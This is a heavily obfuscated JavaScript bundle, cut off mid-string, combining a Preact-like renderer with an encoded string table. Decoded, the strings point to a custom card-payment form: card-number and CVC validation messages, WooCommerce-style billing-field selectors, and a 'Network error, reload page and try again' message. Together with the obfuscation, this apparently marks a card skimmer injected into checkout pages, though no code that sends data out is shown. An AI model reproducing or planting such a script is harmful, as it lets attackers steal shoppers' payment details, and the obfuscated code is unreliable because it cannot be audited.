af[aZ(0x1bc)]=!0x1,aq&&aq(a4),ad=af[aZ(0x144)](af[aZ(0x139)],af[aZ(0x1aa)],af[aZ(0x115)]),af['state']=af[aZ(0x1b8)];while(af[aZ(0x1bc)]&&++ar<0x19);}af[aZ(0x1aa)]=af['__s'],af['getChildContext']!=null&&(a6=k(k({},a6),af['getChildContext']())),am&&!ag&&af[aZ(0x1af)]!=null&&(aj=af[aZ(0x1af)](ah,ai)),au=ad,ad!=null&&ad[aZ(0x1b2)]===x&&ad[aZ(0x1a3)]==null&&(au=Ye(ad[aZ(0x139)][aZ(0x101)])),aa=Be(a3,O(au)?au:[au],a4,a5,a6,a7,a8,a9,aa,ab,ac),af[aZ(0xae)]=a4[aZ(0x1b0)],a4['__u']&=-0xa1,af['__h'][aZ(0xc1)]&&a9[aZ(0x180)](af),ak&&(af[aZ(0x14a)]=af['__']=null);}catch(ax){if(a4[aZ(0x155)]=null,ab||a8!=null){if(ax[aZ(0xab)]){for(a4[aZ(0x9f)]|=ab?0xa0:0x80;aa&&aa[aZ(0x12d)]==0x8&&aa[aZ(0x9c)];)aa=aa['nextSibling'];a8[a8[aZ(0x1be)](aa)]=null,a4[aZ(0x1b0)]=aa;}else{for(av=a8[aZ(0xc1)];av--;)ie(a8[av]);te(a4);}}else a4[aZ(0x1b0)]=a5['__e'],a4[aZ(0x162)]=a5[aZ(0x162)],ax['then']||te(a4);p[aZ(0x1b0)](ax,a4,a5);}else a8==null&&a4[aZ(0x155)]==a5[aZ(0x155)]?(a4['__k']=a5[aZ(0x162)],a4[aZ(0x1b0)]=a5[aZ(0x1b0)]):aa=a4[aZ(0x1b0)]=ut(a5[aZ(0x1b0)],a4,a5,a6,a7,a8,a9,ab,ac);return(ad=p[aZ(0x183)])&&ad(a4),0x80&a4[aZ(0x9f)]?void 0x0:aa;}function te(d){var b0=aI;d&&d['__c']&&(d['__c'][b0(0x1b0)]=!0x0),d&&d[b0(0x162)]&&d[b0(0x162)][b0(0x171)](te);}function We(d,a3,a4){var b1=aI;for(var a5=0x0;a5<a4[b1(0xc1)];a5++)ce(a4[a5],a4[++a5],a4[++a5]);p[b1(0x193)]&&p[b1(0x193)](a3,d),d[b1(0xc7)](function(a6){var b2=b1;try{d=a6[b2(0xe8)],a6[b2(0xe8)]=[],d[b2(0xc7)](function(a7){var b3=b2;a7[b3(0x105)](a6);});}catch(a7){p[b2(0x1b0)](a7,a6[b2(0x155)]);}});}function Ye(d){var b4=aI;return typeof d!=b4(0xad)||d==null||d[b4(0xf7)]&&d[b4(0xf7)]>0x0?d:O(d)?d['map'](Ye):k({},d);}function ut(a3,a4,a5,a6,a7,a8,a9,aa,ab){var b5=aI,ac,ad,ae,af,ag,ah,ai,aj=a5['props'],ak=a4['props'],al=a4[b5(0x1b2)];if(al==b5(0x11c)?a7=b5(0x172):al=='math'?a7=b5(0x16c):a7||(a7=b5(0xd4)),a8!=null){for(ac=0x0;ac<a8[b5(0xc1)];ac++)if((ag=a8[ac])&&b5(0x1c2)in ag==!!al&&(al?ag['localName']==al:ag['nodeType']==0x3)){a3=ag,a8[ac]=null;break;}}if(a3==null){if(al==null)return document[b5(0xf6)](ak);a3=document['createElementNS'](a7,al,ak['is']&&ak),aa&&(p[b5(0x10f)]&&p['__m'](a4,a8),aa=!0x1),a8=null;}if(al==null)aj===ak||aa&&a3[b5(0x136)]==ak||(a3['data']=ak);else{if(a8=a8&&z[b5(0x105)](a3[b5(0x106)]),aj=a5[b5(0x139)]||T,!aa&&a8!=null){for(aj={},ac=0x0;ac<a3['attributes'][b5(0xc1)];ac++)aj[(ag=a3[b5(0x19d)][ac])[b5(0x165)]]=ag[b5(0x100)];}for(ac in aj)if(ag=aj[ac],ac!=b5(0x101)){if(ac==b5(0xa6))ae=ag;else{if(!(ac in ak)){if(ac==b5(0x100)&&b5(0x142)in ak||ac==b5(0xe0)&&b5(0x1a5)in ak)continue;R(a3,ac,null,ag,a7);}}}for(ac in ak)ag=ak[ac],ac=='children'?af=ag:ac==b5(0xa6)?ad=ag:ac==b5(0x100)?ah=ag:ac==b5(0xe0)?ai=ag:aa&&typeof ag!=b5(0x112)||aj[ac]===ag||R(a3,ac,ag,aj[ac],a7);if(ad)aa||ae&&(ad['__html']==ae[b5(0x194)]||ad[b5(0x194)]==a3[b5(0x18a)])||(a3[b5(0x18a)]=ad[b5(0x194)]),a4[b5(0x162)]=[];else{if(ae&&(a3['innerHTML']=''),Be(a4['type']==b5(0xde)?a3[b5(0x199)]:a3,O(af)?af:[af],a4,a5,a6,al==b5(0x1c6)?b5(0xd4):a7,a8,a9,a8?a8[0x0]:a5[b5(0x162)]&&E(a5,0x0),aa,ab),a8!=null){for(ac=a8[b5(0xc1)];ac--;)ie(a8[ac]);}}aa||(ac=b5(0x100),al==b5(0x1b1)&&ah==null?a3[b5(0x178)](b5(0x100)):ah!=null&&(ah!==a3[ac]||al==b5(0x1b1)&&!ah||al==b5(0xb4)&&ah!=aj[ac])&&R(a3,ac,ah,aj[ac],a7),ac=b5(0xe0),ai!=null&&ai!=a3[ac]&&R(a3,ac,ai,aj[ac],a7));}return a3;}function ce(d,a3,a4){var b6=aI;try{if(typeof d==b6(0x112)){var a5=typeof d[b6(0x9f)]==b6(0x112);a5&&d[b6(0x9f)](),a5&&a3==null||(d[b6(0x9f)]=d(a3));}else d[b6(0xdc)]=a3;}catch(a6){p['__e'](a6,a4);}}function je(d,a3,a4){var b7=aI,a5,a6;if(p[b7(0x1dd)]&&p['unmount'](d),(a5=d[b7(0x17a)])&&(a5[b7(0xdc)]&&a5[b7(0xdc)]!=d['__e']||ce(a5,null,a3)),(a5=d[b7(0x193)])!=null){if(a5[b7(0x146)])try{a5['componentWillUnmount']();}catch(a7){p[b7(0x1b0)](a7,a3);}a5['base']=a5[b7(0x19a)]=null;}if(a5=d[b7(0x162)]){for(a6=0x0;a6<a5[b7(0xc1)];a6++)a5[a6]&&je(a5[a6],a3,a4||typeof d[b7(0x1b2)]!=b7(0x112));}a4||ie(d[b7(0x1b0)]),d[b7(0x193)]=d['__']=d[b7(0x1b0)]=void 0x0;}function ft(d,a3,a4){var b8=aI;return this[b8(0xd0)](d,a4);}function ze(d,a3,a4){var b9=aI,a5,a6,a7,a8;a3==document&&(a3=document['documentElement']),p['__']&&p['__'](d,a3),a6=(a5=!0x1)?null:a3[b9(0x162)],a7=[],a8=[],le(a3,d=a3[b9(0x162)]=ee(x,null,[d]),a6||T,T,a3[b9(0xc6)],a6?null:a3[b9(0x185)]?z['call'](a3[b9(0x106)]):null,a7,a6?a6[b9(0x1b0)]:a3['firstChild'],a5,a8),We(a7,d,a8);}z=De['slice'],p={'__e':function(d,a3,a4,a5){var ba=aI;for(var a6,a7,a8;a3=a3['__'];)if((a6=a3[ba(0x193)])&&!a6['__'])try{if((a7=a6[ba(0xd0)])&&a7[ba(0x129)]!=null&&(a6[ba(0xc2)](a7['getDerivedStateFromError'](d)),a8=a6['__d']),a6[ba(0x120)]!=null&&(a6[ba(0x120)](d,a5||{}),a8=a6[ba(0x1bc)]),a8)return a6[ba(0x14a)]=a6;}catch(a9){d=a9;}throw d;}},Oe=0x0,N['prototype']['setState']=function(d,a3){var bb=aI,a4;a4=this[bb(0x1b8)]!=null&&this['__s']!=this['state']?this[bb(0x1b8)]:this['__s']=k({},this[bb(0x1aa)]),typeof d==bb(0x112)&&(d=d(k({},a4),this['props'])),d&&k(a4,d),d!=null&&this[bb(0x155)]&&(a3&&this[bb(0x133)][bb(0x180)](a3),ue(this));},N[aI(0x13d)][aI(0x1bd)]=function(d){var bc=aI;this[bc(0x155)]&&(this['__e']=!0x0,d&&this[bc(0xe8)][bc(0x180)](d),ue(this));},N[aI(0x13d)][aI(0x144)]=x,$=[],Ue=typeof Promise=='function'?Promise[aI(0x13d)][aI(0xab)][aI(0x1ae)](Promise['resolve']()):setTimeout,Ae=function(d,a3){var bd=aI;return d[bd(0x155)][bd(0xf7)]-a3[bd(0x155)][bd(0xf7)];},Z[aI(0xc5)]=0x0,Re=/(PointerCapture)$|Capture$/i,oe=0x0,X=de(!0x1),Q=de(!0x0);var dt=0x0;function u(a3,a4,a5,a6,a7,a8){var bf=aI;a4||(a4={});var a9,aa,ab=a4;if(bf(0x17a)in ab){for(aa in(ab={},a4))aa==bf(0x17a)?a9=a4[aa]:ab[aa]=a4[aa];}var ac={};ac['type']=a3,ac[bf(0x139)]=ab,ac['key']=a5,ac['ref']=a9,ac[bf(0x162)]=null,ac['__']=null,ac[bf(0xf7)]=0x0,ac[bf(0x1b0)]=null,ac[bf(0x193)]=null,ac[bf(0xd0)]=void 0x0,ac[bf(0x155)]=--dt,ac[bf(0x14e)]=-0x1,ac[bf(0x9f)]=0x0,ac[bf(0xf1)]=a7,ac['__self']=a8;var ad=ac;if(typeof a3==bf(0x112)&&(a9=a3[bf(0x187)])){for(aa in a9)ab[aa]===void 0x0&&(ab[aa]=a9[aa]);}return p[bf(0x195)]&&p['vnode'](ad),ad;}var Y,b,G,pe,j=0x0,qe=[],C=p,he=C[aI(0xf7)],ve=C[aI(0xc5)],me=C[aI(0x183)],ye=C[aI(0x193)],ge=C[aI(0x1dd)],be=C['__'];function Ge(a3,a4){var bg=aI;C[bg(0xe8)]&&C[bg(0xe8)](b,a3,j||a4),j=0x0;var a5={};a5['__']=[],a5[bg(0xe8)]=[];var a6=b['__H']||(b[bg(0xf5)]=a5);return a3>=a6['__'][bg(0xc1)]&&a6['__'][bg(0x180)]({}),a6['__'][a3];}function Ce(d){return j=0x1,pt(Ke,d);}function pt(d,a3,a4){var bh=aI,a5=Ge(Y++,0x2);if(a5['t']=d,!a5[bh(0x193)]&&(a5['__']=[a4?a4(a3):Ke(void 0x0,a3),function(a9){var bi=bh,aa=a5[bi(0x110)]?a5[bi(0x110)][0x0]:a5['__'][0x0],ab=a5['t'](aa,a9);aa!==ab&&(a5['__N']=[ab,a5['__'][0x1]],a5[bi(0x193)][bi(0xc2)]({}));}],a5[bh(0x193)]=b,!b[bh(0x11a)])){var a6=function(a9,aa,ab){var bj=bh;if(!a5[bj(0x193)][bj(0xf5)])return!0x0;var ac=a5['__c'][bj(0xf5)]['__'][bj(0x13b)](function(ae){var bk=bj;return!!ae[bk(0x193)];});if(ac[bj(0xe2)](function(ae){var bl=bj;return!ae[bl(0x110)];}))return!a7||a7['call'](this,a9,aa,ab);var ad=a5[bj(0x193)][bj(0x139)]!==a9;return ac[bj(0x171)](function(ae){var bm=bj;if(ae['__N']){var af=ae['__'][0x0];ae['__']=ae[bm(0x110)],ae[bm(0x110)]=void 0x0,af!==ae['__'][0x0]&&(ad=!0x0);}}),a7&&a7[bj(0x105)](this,a9,aa,ab)||ad;};b['__f']=!0x0;var a7=b[bh(0x11b)],a8=b[bh(0x12e)];b['componentWillUpdate']=function(a9,aa,ab){var bn=bh;if(this[bn(0x1b0)]){var ac=a7;a7=void 0x0,a6(a9,aa,ab),a7=ac;}a8&&a8[bn(0x105)](this,a9,aa,ab);},b['shouldComponentUpdate']=a6;}return a5[bh(0x110)]||a5['__'];}function we(d){return j=0x5,ht(function(){var bo=c,a3={};return a3[bo(0xdc)]=d,a3;},[]);}function ht(d,a3){var bp=aI,a4=Ge(Y++,0x7);return yt(a4[bp(0xf5)],a3)&&(a4['__']=d(),a4[bp(0xf5)]=a3,a4[bp(0xe8)]=d),a4['__'];}function vt(){var bq=aI;for(var d;d=qe['shift']();)if(d['__P']&&d[bq(0xf5)])try{d[bq(0xf5)]['__h']['forEach'](B),d[bq(0xf5)][bq(0xe8)][bq(0x171)](re),d['__H']['__h']=[];}catch(a3){d[bq(0xf5)]['__h']=[],C[bq(0x1b0)](a3,d[bq(0x155)]);}}C[aI(0xf7)]=function(d){b=null,he&&he(d);},C['__']=function(d,a3){var br=aI;d&&a3['__k']&&a3[br(0x162)][br(0x10f)]&&(d[br(0x10f)]=a3[br(0x162)][br(0x10f)]),be&&be(d,a3);},C['__r']=function(d){var bs=aI;ve&&ve(d),Y=0x0;var a3=(b=d[bs(0x193)])[bs(0xf5)];a3&&(G===b?(a3[bs(0xe8)]=[],b[bs(0xe8)]=[],a3['__'][bs(0x171)](function(a4){var bu=bs;a4[bu(0x110)]&&(a4['__']=a4[bu(0x110)]),a4['u']=a4[bu(0x110)]=void 0x0;})):(a3[bs(0xe8)][bs(0x171)](B),a3[bs(0xe8)][bs(0x171)](re),a3[bs(0xe8)]=[],Y=0x0)),G=b;},C[aI(0x183)]=function(d){var bv=aI;me&&me(d);var a3=d[bv(0x193)];a3&&a3[bv(0xf5)]&&(a3[bv(0xf5)][bv(0xe8)][bv(0xc1)]&&(qe['push'](a3)!==0x1&&pe===C[bv(0x108)]||((pe=C[bv(0x108)])||mt)(vt)),a3[bv(0xf5)]['__']['forEach'](function(a4){var bw=bv;a4['u']&&(a4[bw(0xf5)]=a4['u']),a4['u']=void 0x0;})),G=b=null;},C['__c']=function(d,a3){var bx=aI;a3[bx(0xc7)](function(a4){var by=bx;try{a4['__h'][by(0x171)](B),a4[by(0xe8)]=a4[by(0xe8)][by(0x13b)](function(a5){return!a5['__']||re(a5);});}catch(a5){a3[by(0xc7)](function(a6){var bz=by;a6[bz(0xe8)]&&(a6[bz(0xe8)]=[]);}),a3=[],C[by(0x1b0)](a5,a4[by(0x155)]);}}),ye&&ye(d,a3);},C[aI(0x1dd)]=function(d){var bA=aI;ge&&ge(d);var a3,a4=d[bA(0x193)];a4&&a4[bA(0xf5)]&&(a4[bA(0xf5)]['__']['forEach'](function(a5){try{B(a5);}catch(a6){a3=a6;}}),a4[bA(0xf5)]=void 0x0,a3&&C[bA(0x1b0)](a3,a4['__v']));};var He=typeof requestAnimationFrame==aI(0x112);function mt(d){var a3,a4=function(){clearTimeout(a5),He&&cancelAnimationFrame(a3),setTimeout(d);},a5=setTimeout(a4,0x23);He&&(a3=requestAnimationFrame(a4));}function B(d){var bB=aI,a3=b,a4=d['__c'];typeof a4==bB(0x112)&&(d[bB(0x193)]=void 0x0,a4()),b=a3;}function re(d){var bC=aI,a3=b;d[bC(0x193)]=d['__'](),b=a3;}function yt(d,a3){var bD=aI;return!d||d['length']!==a3[bD(0xc1)]||a3[bD(0xc7)](function(a4,a5){return a4!==d[a5];});}function Ke(d,a3){var bE=aI;return typeof a3==bE(0x112)?a3(d):a3;}function gt(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function Le(d,a3){var bF=aI;for(var a4 in d)if(a4!==bF(0xf1)&&!(a4 in a3))return!0x0;for(var a5 in a3)if(a5!==bF(0xf1)&&d[a5]!==a3[a5])return!0x0;return!0x1;}function ke(d,a3){var bG=aI;this[bG(0x139)]=d,this[bG(0x115)]=a3;}(ke[aI(0x13d)]=new N())[aI(0x15d)]=!0x0,ke['prototype'][aI(0x11b)]=function(d,a3){var bH=aI;return Le(this['props'],d)||Le(this[bH(0x1aa)],a3);};var Ne=p[aI(0xf7)];p[aI(0xf7)]=function(d){var bI=aI;d[bI(0x1b2)]&&d['type'][bI(0x11a)]&&d[bI(0x17a)]&&(d[bI(0x139)][bI(0x17a)]=d[bI(0x17a)],d[bI(0x17a)]=null),Ne&&Ne(d);};var bt=p[aI(0x1b0)];p[aI(0x1b0)]=function(d,a3,a4,a5){var bJ=aI;if(d[bJ(0xab)]){for(var a6,a7=a3;a7=a7['__'];)if((a6=a7[bJ(0x193)])&&a6['__c'])return a3['__e']==null&&(a3[bJ(0x1b0)]=a4[bJ(0x1b0)],a3[bJ(0x162)]=a4[bJ(0x162)]),a6[bJ(0x193)](d,a3);}bt(d,a3,a4,a5);};var Ve=p[aI(0x1dd)];function Je(d,a3,a4){var bK=aI;return d&&(d['__c']&&d[bK(0x193)][bK(0xf5)]&&(d[bK(0x193)][bK(0xf5)]['__'][bK(0x171)](function(a5){var bL=bK;typeof a5[bL(0x193)]=='function'&&a5[bL(0x193)]();}),d[bK(0x193)][bK(0xf5)]=null),(d=gt({},d))['__c']!=null&&(d[bK(0x193)][bK(0x19a)]===a4&&(d['__c'][bK(0x19a)]=a3),d[bK(0x193)]['__e']=!0x0,d[bK(0x193)]=null),d[bK(0x162)]=d[bK(0x162)]&&d[bK(0x162)]['map'](function(a5){return Je(a5,a3,a4);})),d;}function Xe(d,a3,a4){var bM=aI;return d&&a4&&(d[bM(0x155)]=null,d['__k']=d[bM(0x162)]&&d[bM(0x162)][bM(0xb0)](function(a5){return Xe(a5,a3,a4);}),d[bM(0x193)]&&d[bM(0x193)][bM(0x19a)]===a3&&(d[bM(0x1b0)]&&a4[bM(0xf0)](d[bM(0x1b0)]),d[bM(0x193)][bM(0x1b0)]=!0x0,d[bM(0x193)][bM(0x19a)]=a4)),d;}function K(){this['__u']=0x0,this['o']=null,this['__b']=null;}function Qe(d){var bN=aI,a3=d['__'][bN(0x193)];return a3&&a3['__a']&&a3[bN(0x10e)](d);}function D(){this['i']=null,this['l']=null;}p[aI(0x1dd)]=function(d){var bO=aI,a3=d[bO(0x193)];a3&&a3[bO(0xc3)]&&a3[bO(0xc3)](),a3&&0x20&d[bO(0x9f)]&&(d[bO(0x1b2)]=null),Ve&&Ve(d);},(K[aI(0x13d)]=new N())['__c']=function(d,a3){var bP=aI,a4=a3[bP(0x193)],a5=this;a5['o']==null&&(a5['o']=[]),a5['o'][bP(0x180)](a4);var a6=Qe(a5[bP(0x155)]),a7=!0x1,a8=function(){a7||(a7=!0x0,a4['__R']=null,a6?a6(a9):a9());};a4[bP(0xc3)]=a8;var a9=function(){var bQ=bP;if(!--a5['__u']){if(a5[bQ(0x1aa)]['__a']){var aa=a5['state']['__a'];a5['__v'][bQ(0x162)][0x0]=Xe(aa,aa['__c'][bQ(0x19a)],aa[bQ(0x193)][bQ(0x128)]);}var ab;for(a5['setState']({'__a':a5[bQ(0xf7)]=null});ab=a5['o'][bQ(0x9d)]();)ab[bQ(0x1bd)]();}};a5['__u']++||0x20&a3[bP(0x9f)]||a5[bP(0xc2)]({'__a':a5[bP(0xf7)]=a5[bP(0x155)][bP(0x162)][0x0]}),d[bP(0xab)](a8,a8);},K[aI(0x13d)][aI(0x146)]=function(){this['o']=[];},K[aI(0x13d)][aI(0x144)]=function(d,a3){var bR=aI;if(this[bR(0xf7)]){if(this[bR(0x155)][bR(0x162)]){var a4=document[bR(0x11f)]('div'),a5=this['__v'][bR(0x162)][0x0][bR(0x193)];this['__v'][bR(0x162)][0x0]=Je(this[bR(0xf7)],a4,a5[bR(0x128)]=a5[bR(0x19a)]);}this[bR(0xf7)]=null;}var a6=a3[bR(0x10e)]&&ee(x,null,d[bR(0x1cb)]);return a6&&(a6['__u']&=-0x21),[ee(x,null,a3[bR(0x10e)]?null:d[bR(0x101)]),a6];};var Pe=function(d,a3,a4){var bS=aI;if(++a4[0x1]===a4[0x0]&&d['l'][bS(0x159)](a3),d[bS(0x139)]['revealOrder']&&(d['props']['revealOrder'][0x0]!=='t'||!d['l']['size']))for(a4=d['i'];a4;){for(;a4[bS(0xc1)]>0x3;)a4[bS(0x9d)]()();if(a4[0x1]<a4[0x0])break;d['i']=a4=a4[0x2];}};(D[aI(0x13d)]=new N())[aI(0x10e)]=function(d){var bT=aI,a3=this,a4=Qe(a3['__v']),a5=a3['l'][bT(0xef)](d);return a5[0x0]++,function(a6){var a7=function(){var bU=c;a3[bU(0x139)][bU(0x13e)]?(a5[bU(0x180)](a6),Pe(a3,d,a5)):a6();};a4?a4(a7):a7();};},D[aI(0x13d)][aI(0x144)]=function(d){var bV=aI;this['i']=null,this['l']=new Map();var a3=W(d[bV(0x101)]);d[bV(0x13e)]&&d[bV(0x13e)][0x0]==='b'&&a3['reverse']();for(var a4=a3[bV(0xc1)];a4--;)this['l'][bV(0x125)](a3[a4],this['i']=[0x1,0x0,this['i']]);return d[bV(0x101)];},D[aI(0x13d)][aI(0x123)]=D['prototype'][aI(0x19c)]=function(){var bW=aI,d=this;this['l'][bW(0x171)](function(a3,a4){Pe(d,a4,a3);});};var Ct=typeof Symbol<'u'&&Symbol[aI(0x160)]&&Symbol['for'](aI(0xa9))||0xeac7,wt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ht=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Lt=/[A-Z0-9]/g,kt=typeof document<'u',Nt=function(d){var bX=aI;return(typeof Symbol<'u'&&typeof Symbol()==bX(0x1c1)?/fil|che|rad/:/fil|che|ra/)[bX(0x15b)](d);};function Vt(d,a3,a4){var bY=aI;return a3['__k']==null&&(a3[bY(0x1db)]=''),ze(d,a3),typeof a4==bY(0x112)&&a4(),d?d[bY(0x193)]:null;}N[aI(0x13d)][aI(0x152)]={},['componentWillMount',aI(0x1cf),aI(0x12e)][aI(0x171)](function(d){var bZ=aI;Object[bZ(0x1a1)](N[bZ(0x13d)],d,{'configurable':!0x0,'get':function(){return this['UNSAFE_'+d];},'set':function(a3){var c0=bZ,a4={};a4['configurable']=!0x0,a4[c0(0x196)]=!0x0,a4[c0(0x100)]=a3,Object[c0(0x1a1)](this,d,a4);}});});var $e=p[aI(0x149)];function Pt(){}function $t(){var c1=aI;return this[c1(0x18e)];}function xt(){var c2=aI;return this[c2(0x12f)];}p[aI(0x149)]=function(d){var c3=aI;return $e&&(d=$e(d)),d[c3(0xfd)]=Pt,d['isPropagationStopped']=$t,d['isDefaultPrevented']=xt,d[c3(0x1b9)]=d;};var e={};e[aI(0x19f)]=!0x1,e[aI(0x181)]=!0x0,e[aI(0xef)]=function(){var c4=aI;return this[c4(0xb6)];};var Mt=e,xe=p[aI(0x195)];p[aI(0x195)]=function(d){var c5=aI;typeof d[c5(0x1b2)]=='string'&&function(a3){var c6=c5,a4=a3[c6(0x139)],a5=a3[c6(0x1b2)],a6={},a7=a5['indexOf']('-')===-0x1;for(var a8 in a4){var a9=a4[a8];if(!(a8===c6(0x100)&&c6(0x142)in a4&&a9==null||kt&&a8==='children'&&a5===c6(0x1d3)||a8===c6(0xb6)||a8===c6(0x134))){var aa=a8[c6(0x19e)]();a8===c6(0x142)&&c6(0x100)in a4&&a4[c6(0x100)]==null?a8='value':a8===c6(0x156)&&a9===!0x0?a9='':aa===c6(0x167)&&a9==='no'?a9=!0x1:aa[0x0]==='o'&&aa[0x1]==='n'?aa===c6(0x104)?a8=c6(0x14f):aa!==c6(0x1a4)||a5!==c6(0xf3)&&a5!=='textarea'||Nt(a4['type'])?aa==='onfocus'?a8=c6(0x18d):aa===c6(0x1a2)?a8=c6(0x16f):Ht['test'](a8)&&(a8=aa):aa=a8=c6(0xe7):a7&&wt[c6(0x15b)](a8)?a8=a8[c6(0xd9)](Lt,c6(0xfe))[c6(0x19e)]():a9===null&&(a9=void 0x0),aa==='oninput'&&a6[a8=aa]&&(a8=c6(0x17b)),a6[a8]=a9;}}a5==c6(0x19b)&&a6[c6(0x1da)]&&Array['isArray'](a6['value'])&&(a6[c6(0x100)]=W(a4[c6(0x101)])[c6(0x171)](function(ab){var c7=c6;ab['props'][c7(0x119)]=a6[c7(0x100)][c7(0x1be)](ab[c7(0x139)][c7(0x100)])!=-0x1;})),a5=='select'&&a6[c6(0x142)]!=null&&(a6['value']=W(a4['children'])[c6(0x171)](function(ab){var c8=c6;ab['props'][c8(0x119)]=a6[c8(0x1da)]?a6[c8(0x142)]['indexOf'](ab[c8(0x139)]['value'])!=-0x1:a6[c8(0x142)]==ab[c8(0x139)][c8(0x100)];})),a4['class']&&!a4[c6(0x134)]?(a6[c6(0xb6)]=a4[c6(0xb6)],Object[c6(0x1a1)](a6,'className',Mt)):(a4['className']&&!a4[c6(0xb6)]||a4[c6(0xb6)]&&a4['className'])&&(a6[c6(0xb6)]=a6[c6(0x134)]=a4[c6(0x134)]),a3[c6(0x139)]=a6;}(d),d[c5(0x1c7)]=Ct,xe&&xe(d);};var Me=p[aI(0xc5)];p[aI(0xc5)]=function(d){var c9=aI;Me&&Me(d),d[c9(0x193)];};var Ee=p[aI(0x183)];p[aI(0x183)]=function(d){var ca=aI;Ee&&Ee(d);var a3=d[ca(0x139)],a4=d[ca(0x1b0)];a4!=null&&d[ca(0x1b2)]===ca(0xf8)&&ca(0x100)in a3&&a3[ca(0x100)]!==a4['value']&&(a4['value']=a3[ca(0x100)]==null?'':a3[ca(0x100)]);};function Et(d){var cb=aI;return!!d[cb(0x162)]&&(ze(null,d),!0x0);}function St(d){return{'render':function(a3){Vt(a3,d);},'unmount':function(){Et(d);}};}var f={};f[aI(0x114)]='evenodd',f['clip-rule']=aI(0xbd),f['d']=aI(0x1b7);var g={};g['d']=aI(0x166);var h={};function a(){var cs=['Dg9tDhjPBMC','DhjPBq','y29UDgvUDa','x19q','C2vSzwn0','y29TCg9Uzw50rgLKtw91BNq','yxr0CMLIDxrLCW','Dg9mB3DLCKnHC2u','zw51BwvYywjSzq','DxjSkcnJBgLWmf80otm0xZm1mtaZkq','zgvMAw5LuhjVCgvYDhK','B25IBhvY','A2v5','B25JAgfUz2u','zgvMyxvSDenOzwnRzwq','z2v0rgvYAxzLzfn0yxrLrNjVBvbYB3bZ','tte1lJiYmdCGmtGUnvyXoc44mZaXsde2lJG3otLwmtKUotaWneGXmI4Xmta0vJe4lJGZmdfimtmUotKWmLyXoc41sde1lJiYmdDA','iZaXotndrq','i2jPBgXPBMDFywrKCMvZC18Y','C3rHDgu','CM9Szq','Bg9JyxrPB24','yNv0Dg9U','yMLUza','z2v0u25HChnOB3rczwzVCMvvCgrHDgu','x19L','ChjVz3jLC3m','DhLWzq','[base64]','DMfSAwq','y2HPBgrmAxn0','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','[base64]','x19Z','BMf0AxzLrxzLBNq','y2XHC3nmAxn0','BgLUAW','x19K','zM9Yy2vvCgrHDgu','Aw5KzxHpzG','C29YDa','C2fTzs1VCMLNAw4','C3LTyM9S','C2v0qxr0CMLIDxrL','DgfIsw5KzxG','yxnZAwDU','tMv0D29YAYbLCNjVCIWGCMvSB2fKihbHz2uGyw5KihrYEsbHz2fPBI4','zM9YzwLNBK9IAMvJDa','jcr0ExbLB2y','B25gB2n1C091Da','Aw5WDxqTD3jHChbLCG','C3vIC3rYAw5N','zMfSBgjHy2S','i2y3owuXyG','C3vI','Aw5UzxjuzxH0','y29TCg9Uzw50v2LSBfjLy2vPDMvqCM9WCW','y3nZvgv4Da','z2v0sxrLBq','C3r5Bgu','BM9Zy3jPChq','C3bHBG','iZzKnMu3oa','nZmYrMDOv1vn','Cg9WB3zLCG','zgL2','DxnLlwnYzwrLBNrPywXZ','BxvSDgLWBgu','Dgv4DenVBNrLBNq','ywrK','Dw5TB3vUDa','BMv4DfnPyMXPBMC','Cg9W','[base64]','x191','i2jPBgXPBMDFy2L0Eq','C2vUzejLywnVBG','y2XPCfbHDgG','ww91CIbJyxjK4OczCYbLEhbPCMf0Aw9UigrHDguGAxmGAw52ywXPzc4','iZi1mJuYnq','nZm4otz2tgntz0u','zgfUz2vYB3vZBhLtzxrjBM5LCKHutuW','mc43na','CMvMzxjYzxjqB2XPy3K','CMvHy3qUzwXLBwvUDa','mJDltLbiAhG','DgHLBG','mK5myNv1wq','B2jQzwn0','yMfZzq','i2jPBgXPBMDFy291BNrYEq','BwfW','CMvS','[base64]','y2LYy2XL','B3b0Aw9U','CMvJDa','y2XHC3m','zxjYB3iTBgfIzwW','C3vIDhjLzq','tteZlJGYmYaXnc41mJzimteUnZK5n0WXmY4WnJuYidyUnZKWmtnimtuUmdG4neWXmY44mJmGmtqUnti2wG','zw1HAwW','y2XPCdbFmtG0xZeXodiW','mZe0ntyYnxrPA2jAuW','zxzLBM9Kza','q1zd','ywrKrxzLBNrmAxn0zw5LCG','CgXHy2vFB3jKzxi','BgvUz3rO','C2v0u3rHDgu','x19s','tte4lJKYmdKGmteUotK1mKGYms40nti0tdiYlJyZmZGGmtaUnZmZouWYms42mJeYidKUndCYnJvimtGUotiWovyXmc4Zmtm1sdiXlJi4mZDwmteUmtu0m0GXoc45mJa5vJeXlJK5ntjA','x19Y','BMfTzxnWywnLvvjj','C29Tzq','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzq','i2jPBgXPBMDFBgfZDf9Uyw1L','Cgf5BwvUDc1MB3jTlxjVDW','y2L0Eq','BgfZDe5HBwu','DxjSkcnJBgLWmf8XodrFmte4mJaP','C3rYAw5N','i2zMnwyWma','y29UC3rYDwn0B3i','zM9YBq','yw5VBNLTB3vZ','tte0lJi1ideYlJy3sde1lJiYvJe4lJGZsde2lJG4vJe5lJLimtiUmtfwmtGUodnimtmUotLwmtqUotjimtiUmtvwmtmUotLmmtiUodGGmtmUotndmtmUnZGGmtmUodyGmtqUmtGGmtmUntGGmtqUmJuGmtiUnJDA','Ahr0CdOVl3D3DY53mY5VCMCVmtK5os94AhrTBa','Aw5WDxqTAw1Hz2u','[base64]','y3zJrgvZyW','BgfIzwW','CMvWBgfJzq','ChjLC2vUDgf0Aw9U','zMLYC3royw1L','y3vYCMvUDa','yMLNAw50','DgvTCgXHDgu','mJaWmdGYnhfuB3DRrW','y2HLy2TLza','i2jPBgXPBMDFywrKCMvZC18X','zxzLCNK','y29Su3bHBG','mti4mtG5mfztvfruva','A2v5CW','Cgf0Aa','B25PBNb1Da','x19O','i2jPBgXPBMDFzw1HAwW','i3DJlxn0CMLWzs1JyxjKlwvSzw1LBNq','zxjYB3iTC3rHDgu','zxjYB3i','ywz0zxjIzwDPBG','B3bHy2L0Eq','z2v0','yxbWzw5Kq2HPBgq','x19ZB3vYy2u','AM9PBG','Aw